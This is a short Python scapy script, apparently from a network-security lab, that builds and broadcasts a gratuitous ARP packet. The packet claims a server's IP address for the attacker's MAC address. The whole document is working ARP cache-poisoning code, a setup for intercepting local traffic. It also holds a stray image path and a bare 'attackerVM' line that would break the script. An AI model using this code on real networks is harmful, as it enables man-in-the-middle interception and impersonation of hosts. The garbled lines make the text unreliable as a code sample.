 #!/usr/bin/python3
from scapy.all import *
attackerVM
# Construct Gratuitous ARP
E = Ether()
E.dst = "ff:ff:ff:ff:ff:ff"  # Broadcast MAC
A = ARP()
A.op = 1                   # ARP Request
A.psrc = "10.0.2.20"       #  Server's IP
A.pdst = "10.0.2.20"       #  Server's IP
A.hwsrc = "08:00:27:5b:e8:39" # Attacker's MAC
A.hwdst = "ff:ff:ff:ff:ff:ff" # Broadcast MAC
pkt = E/A
sendp(pkt)
print("Gratuitous ARP sent")